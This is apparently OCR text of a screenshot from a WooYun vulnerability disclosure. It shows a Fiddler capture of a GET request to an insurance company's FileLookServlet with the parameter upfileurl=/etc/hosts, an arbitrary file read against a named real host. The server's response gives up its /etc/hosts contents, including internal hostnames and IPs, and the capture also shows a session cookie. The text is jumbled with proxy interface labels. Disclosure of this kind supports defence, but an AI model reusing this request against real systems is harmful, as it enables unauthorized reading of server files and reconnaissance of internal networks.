 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Cache-Control: no-cache
Date: Thu, 02 Jul 2015 12:24:02 GMT
Pragma: no-cache
Content-Length: 238
Content-Type: image/*
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
# Do not remove the following line, or various programs# that require network
functionality will fail.127.0.0.1 localhost.localdomain localhost
zscxwslpapp10.16.55.21 zscxcsbb10.15.22.31 zscxmanage10.20.22.21
zscxwslpapp
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://activecard.zsins.com:7011/iss_dbwebins/servlet/FileLookServlet?upfileurl=/etc/hosts HTT
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: activecard.zsins.com:7011
Cookie: JSESSIONID=pcJmVVsLy1vxfnrjpp21XqYYhrp8LK8xnR3QJQlZ95zDD1c5CnTV!566547771
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: no-cache
Date: Thu, 02 Jul 2015 12:24:02 GMT
Pragma: no-cache
Content-Length: 238
Content-Type: image/*
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.loca
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***
Find... (press Ctrl+Enter to highlight all) View in Notepad
[QuickExec] ALT+Q > type HELP...
Capturing All Processes 1 / 2,972 http://activecard.zsins.com:7011/iss_dbwebins/servlet/FileLookServlet?upfileurl=/etc/hosts
www.wooyun.org